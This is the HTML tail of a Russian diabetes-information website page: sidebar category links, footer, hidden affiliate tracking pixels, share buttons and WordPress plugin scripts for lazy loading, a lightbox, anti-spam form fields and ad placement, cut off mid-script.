                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Питание при Болезние второго типа с гипертонией" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg"><noscript><img  width="300" height="180" alt="Питание при Болезние второго типа с гипертонией"  data-src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg" width="300" height="180" alt="Питание при Болезние второго типа с гипертонией" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/pitanie-pri-boleznie-vtorogo-tipa-s-gipertoniej-2.html">Питание при Болезние второго типа с гипертонией</a></div><div class="section-posts__item-text">Питание при Болезние второго типа с гипертонией Питание при гипертензии...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://sansara58.ru/analogi">Аналоги</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sansara58.ru/bolezni">Болезни</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sansara58.ru/gljukoza">Глюкоза</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sansara58.ru/gljukometr">Глюкометр</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sansara58.ru/dieta">Диета</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sansara58.ru/drugoe">Другое</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sansara58.ru/zhelezo">Железо</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sansara58.ru/indeks">Индекс</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sansara58.ru/insulin">Инсулин</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sansara58.ru/krov">Кровь</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sansara58.ru/lekarstva-i-lechenie">Лекарства и лечение</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://sansara58.ru/preparaty">Препараты</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sansara58.ru/raznoe">Разное</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://sansara58.ru/sahar">Сахар</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sansara58.ru/sosudy">Сосуды</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://sansara58.ru/tabletki">Таблетки</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="659a4bea-73ba-437a-8fc6-8072ce64e346"></div></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->	
<footer class="footer" id="footer"> 
	
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://sansara58.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://sansara58.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://sansara58.ru/sitemap">Карта сайта</a></li>
</ul></nav>			<div class="footer-bottom">
						<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
	<div style="display:none;">
<noindex>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://got.by/4868cj"><noscript><img src="https://got.by/4868cj" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/bef1f6187ad7bbbf08bfea9a5e8e92/"><noscript><img src="https://ad.admitad.com/g/bef1f6187ad7bbbf08bfea9a5e8e92/" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://beget.com/p534763"><noscript><img src="https://beget.com/p534763" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/my89i8zkr2d7bbbf08bfb62ed2b196/"><noscript><img src="https://ad.admitad.com/g/my89i8zkr2d7bbbf08bfb62ed2b196/" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/df78170859d7bbbf08bf29547bf01b/"><noscript><img src="https://ad.admitad.com/g/df78170859d7bbbf08bf29547bf01b/" width="1" height="1" style="display:none;"></noscript>
</noindex>
</div>
</footer>
</div><!-- /.wrapper -->
<div class="a2a_kit a2a_kit_size_36 a2a_floating_style a2a_vertical_style" style="left:0px;top:190px;background-color:transparent;"><a class="a2a_button_facebook" href="https://addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fbolezni-108-na-80-chto-delat.html&amp;linkname=%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8%20108%20%D0%BD%D0%B0%2080%20%D1%87%D1%82%D0%BE%20%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fbolezni-108-na-80-chto-delat.html&amp;linkname=%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8%20108%20%D0%BD%D0%B0%2080%20%D1%87%D1%82%D0%BE%20%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fbolezni-108-na-80-chto-delat.html&amp;linkname=%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8%20108%20%D0%BD%D0%B0%2080%20%D1%87%D1%82%D0%BE%20%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fbolezni-108-na-80-chto-delat.html&amp;linkname=%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8%20108%20%D0%BD%D0%B0%2080%20%D1%87%D1%82%D0%BE%20%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fbolezni-108-na-80-chto-delat.html&amp;linkname=%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8%20108%20%D0%BD%D0%B0%2080%20%D1%87%D1%82%D0%BE%20%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" title="Viber" rel="nofollow noopener" target="_blank"></a></div><a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://sansara58.ru/wp-includes/js/comment-reply.min.js?ver=5.3.14'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="aPeikwU" value="F_w8sK7" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="-PpqoxCwHyhsAOz" value="zy_[JT*hcURFdta" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="nyosYPjOmhQ" value="6.jNJFPW0DT" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sTZuEGhHVaIRy" value="*vlhF7Dor2mMj" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="aPeikwU" value="F_w8sK7" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="-PpqoxCwHyhsAOz" value="zy_[JT*hcURFdta" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="nyosYPjOmhQ" value="6.jNJFPW0DT" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sTZuEGhHVaIRy" value="*vlhF7Dor2mMj" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("aPeikwU", "F_w8sK7");
data.data.append("-PpqoxCwHyhsAOz", "zy_[JT*hcURFdta");
data.data.append("nyosYPjOmhQ", "6.jNJFPW0DT");
data.data.append("sTZuEGhHVaIRy", "*vlhF7Dor2mMj");
                    }
                    else {
                        data.data =  data.data + '&aPeikwU=F_w8sK7&-PpqoxCwHyhsAOz=zy_[JT*hcURFdta&nyosYPjOmhQ=6.jNJFPW0DT&sTZuEGhHVaIRy=*vlhF7Dor2mMj';
                    }
                }
            });

        });
	</script>
	
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 